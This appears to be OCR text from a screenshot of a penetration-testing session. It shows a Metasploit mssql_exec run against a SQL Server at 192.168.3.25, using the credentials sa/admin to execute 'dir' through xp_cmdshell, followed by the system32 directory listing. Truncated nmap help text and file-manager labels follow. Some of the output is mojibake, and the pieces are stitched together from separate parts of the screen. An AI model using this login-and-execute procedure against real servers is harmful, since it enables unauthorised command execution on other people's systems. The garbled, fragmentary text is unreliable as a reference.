 msf5 auxiliary(admin/mssql/mssql_exec) > show options
Module options (auxiliary/admin/mssql/mssql_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD dir no Command to execute
PASSWORD admin no The password for the specified username
RHOSTS 192.168.3.25 yes The target address range or CIDR identifier
RPORT 1433 yes The target port (TCP)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf5 auxiliary(admin/mssql/mssql_exec) > run
[*] Running module against 192.168.3.25
[*] 192.168.3.25:1433 - SQL Query: EXEC master..xp_cmdshell 'dir'
output
------
q��RhV C -N�vwS�l gh~{0
wS�v�^R�S/f 20EA-2AD0
C:\Windows\system32 �v�vU_
2019/01/27 09:51 <DIR> .
2019/01/27 09:51 <DIR> ..
2011/04/12 22:45 <DIR> 0409
2018/12/24 17:54 <DIR> 1033
2018/12/24 17:54 <DIR> 2052
2010/11/21 11:24 158,720 aaclient.dll
2010/11/21 11:24 3,745,792 accessibilitycpl.dll
2009/07/14 09:24 39,424 ACCTRES.dll
2009/07/14 09:40 9,216 acledit.dll
File Edit View Search Terminal Help
-n/-R: Never do DNS resolution/Always resolve [defaul
--dns-servers <serv1[,serv2],...>: Specify custom DNS
-system-dns: Use OS's DNS resolver
traceroute: Trace hop path to each host
/ACK/Window/Maimon s
Null, FIN, and Xmas scans
scan flags
Idle scan
-sO: IP protocol scan
-b <FTP relay host>: FTP bounce scan
PORT SPECIFICATION AND SCAN ORDER:
-p <port ranges>: Only scan specified ports
-p22; -p1-65535; -p U:53,111,137,T:21-25,80,139
--exclude-ports <port ranges>: Exclude the specified p
-F: Fast mode - Scan fewer ports than the default scan
-r: Scan ports consecutively - don't randomize
--top-ports <number>: Scan <number> most common ports
--port-ratio <ratio>: Scan ports more common than <rat
SERVICE/VERSION DETECTION:
-sV: Probe open ports to determine service/version in
--version-intensity <level>: Set from 0 (light) to 9
--version-light: Limit to most likely probes (intensit
--version-all: Try every single probe (intensity 9)
--version-trace: Show detailed version scan activity
Videos
Trash
+ Other Locations